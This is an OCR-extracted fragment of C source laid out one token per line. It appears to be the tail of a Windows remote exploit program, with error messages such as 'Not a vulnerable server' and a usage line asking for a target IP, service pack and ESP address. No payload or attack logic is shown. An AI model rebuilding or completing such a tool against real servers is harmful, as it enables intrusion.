
}
else
fprintf
(
stderr
,
"\t[ ERROR ] Not a vulnerable 
server\n"
)
;
}
else
fprintf
(
stderr
,
"\t[ 
ERROR ] Connect to %s:%d\n"
,
 argv
[
1
]
,
PORT
)
;
closesocket
(
sockData
)
;
}
else
fprintf
(
stderr
,
"\t[ 
ERROR ] Create local socket\n"
)
;
WSACleanup
(
)
;
}
else
fprintf
(
stderr
,
"\t[ ERROR ] 
Load library"
)
;
}
else
{
fprintf
(
stderr
,
"   [ + ] USE: %s 
IP_ADDRESS SERVICE_PACK [ ESP_ADDRESS 